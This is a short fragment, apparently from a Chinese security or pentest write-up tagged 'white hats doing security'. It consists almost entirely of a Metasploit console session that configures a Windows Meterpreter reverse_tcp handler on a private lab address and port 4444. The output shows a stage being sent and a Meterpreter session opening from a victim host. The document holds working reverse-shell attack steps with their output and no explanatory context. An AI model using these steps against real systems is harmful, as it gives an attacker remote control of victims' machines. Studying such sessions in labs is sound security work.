 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.10.30
lhost => 192.168.10.30
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.30:4444
[*] Sending stage (180291 bytes) to 192.168.10.80
[*] Meterpreter session 1 opened (192.168.10.30:4444 -> 192.168.10.80:49260) at 2021-07-07 07:51:27 -0400
meterpreter >
白帽子搞安全